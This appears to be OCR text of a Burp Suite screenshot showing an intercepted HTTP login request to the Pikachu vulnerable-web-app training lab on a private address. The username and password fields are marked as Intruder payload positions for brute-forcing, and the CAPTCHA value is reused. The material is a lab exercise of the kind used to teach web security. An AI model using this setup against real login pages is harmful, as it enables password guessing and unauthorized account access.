 1 POST http://192.168.2.78/pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.2.78
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.78
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
0 Referer: http://192.168.2.78/pikachu-master/vul/burteforce/bf_server.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=fled7s6gl675lchfl2dhreafb7
4 Connection: close
5
6 username=§admin§&password=§admin§&vcode=9chs30&submit=Login